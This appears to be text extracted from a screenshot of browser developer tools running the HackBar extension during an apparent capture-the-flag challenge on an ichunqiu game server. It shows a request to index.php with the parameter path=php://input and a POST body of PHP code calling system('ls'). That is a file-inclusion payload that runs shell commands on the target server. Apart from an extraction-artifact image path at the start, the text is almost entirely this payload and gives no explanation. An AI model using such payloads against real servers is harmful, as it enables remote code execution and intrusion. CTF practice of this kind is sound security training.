 查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL
http://edfe489fa6e14e948ca21b8c85c4d03dedc1ea9b3c254c4b.game.ichunqiu.com/index.php?path=php://input
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data
<?php system('ls') ?>